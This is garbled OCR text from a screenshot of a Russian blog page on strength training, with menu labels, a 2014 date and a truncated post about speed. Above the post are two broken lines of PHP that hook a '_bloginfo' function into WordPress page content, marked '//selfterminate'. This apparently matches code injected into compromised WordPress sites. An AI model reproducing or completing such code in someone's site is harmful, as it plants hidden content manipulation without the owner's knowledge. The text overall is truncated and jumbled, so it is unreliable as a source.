
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
диночного движения’
орость и быстрота
7 апреля, 2014
рость, как решающий фактор в силовом тренинге Силово